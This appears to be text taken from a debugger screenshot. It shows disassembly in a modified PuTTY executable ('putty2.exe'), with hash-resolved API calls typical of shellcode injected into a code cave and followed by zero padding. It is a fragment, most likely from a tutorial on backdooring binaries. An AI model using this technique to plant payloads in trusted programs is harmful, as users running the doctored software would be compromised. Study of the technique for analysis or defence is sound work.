 Immunity Debugger - putty2.exe - [CPU - main thread, module putty2]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ? Immunity: Co
0048410A 46 INC ESI
0048410B 56 PUSH ESI
0048410C 4E DEC ESI
0048410D 56 PUSH ESI
0048410E 56 PUSH ESI
0048410F 53 PUSH EBX
00484110 56 PUSH ESI
00484111 68 79CC3F86 PUSH 863FCC79
00484116 FFD5 CALL EBP
00484118 89E0 MOV EAX,ESP
0048411A 90 NOP
0048411B 56 PUSH ESI
0048411C 46 INC ESI
0048411D FF30 PUSH DWORD PTR DS:[EAX]
0048411F 68 08871D60 PUSH 601D8708
00484124 FFD5 CALL EBP
00484126 BB F0B5A256 MOV EBX,56A2B5F0
0048412B 68 A695BD9D PUSH 9DBD95A6
00484130 FFD5 CALL EBP
00484132 3C 06 CMP AL,6
00484134 7C 0A JL SHORT putty2.00484140
00484136 80FB E0 CMP BL,0E0
00484139 75 05 JNZ SHORT putty2.00484140
0048413B BB 4713726F MOV EBX,6F721347
00484140 6A 00 PUSH 0
00484142 53 PUSH EBX
00484143 90 NOP
00484144 90 NOP
00484145 0000 ADD BYTE PTR DS:[EAX],AL
00484147 0000 ADD BYTE PTR DS:[EAX],AL
00484149 0000 ADD BYTE PTR DS:[EAX],AL
0048414B 0000 ADD BYTE PTR DS:[EAX],AL
0048414D 0000 ADD BYTE PTR DS:[EAX],AL
0048414F 0000 ADD BYTE PTR DS:[EAX],AL
00484151 0000 ADD BYTE PTR DS:[EAX],AL
00484153 0000 ADD BYTE PTR DS:[EAX],AL
00484155 0000 ADD BYTE PTR DS:[EAX],AL
00484157 0000 ADD BYTE PTR DS:[EAX],AL
00484159 0000 ADD BYTE PTR DS:[EAX],AL
0048415B 0000 ADD BYTE PTR DS:[EAX],AL
0048415D 0000 ADD BYTE PTR DS:[EAX],AL
0048415F 0000 ADD BYTE PTR DS:[EAX],AL
00484161 0000 ADD BYTE PTR DS:[EAX],AL
00484163 0000 ADD BYTE PTR DS:[EAX],AL